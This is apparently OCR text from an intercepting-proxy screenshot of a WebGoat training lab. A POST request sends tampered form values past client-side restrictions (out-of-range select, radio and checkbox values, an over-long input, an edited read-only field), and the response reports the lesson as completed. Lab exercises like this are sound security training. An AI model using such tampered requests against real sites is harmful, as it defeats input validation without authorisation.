 Request
Pretty Raw Hex \n
1 POST /WebGoat/BypassRestrictions/FieldRestrictions HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 80
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
0 X-Requested-With: XMLHttpRequest
1 sec-ch-ua-platform: "Linux"
2 Origin: http://localhost:8080
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
7 Accept-Encoding: gzip, deflate, br
8 Cookie: JSESSIONID=I05oMWfU7oShMmWpnuFahvuCBYUAP67LsHrYGzUh
9 Connection: keep-alive
20
21 select=option11&radio=option11&checkbox=on1&shortInput=1234567&
readOnlyInput=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 06 Sep 2024 19:41:28 GMT
5 Content-Length: 215
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment."
,
10 "output":null,
11 "assignment":"BypassRestrictionsFieldRestrictions",
12 "attemptWasMade":true
13 }